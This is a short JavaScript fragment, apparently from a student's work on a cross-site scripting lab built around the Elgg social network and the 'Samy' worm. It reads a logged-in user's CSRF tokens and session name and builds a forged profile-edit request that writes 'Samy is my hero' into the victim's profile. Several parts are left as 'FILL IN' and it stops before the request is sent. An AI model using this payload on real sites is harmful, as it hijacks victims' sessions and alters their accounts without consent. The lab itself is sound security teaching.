 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name=" + elgg.session.user.name;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid; //FILL IN
var samyGuid=47; //FILL IN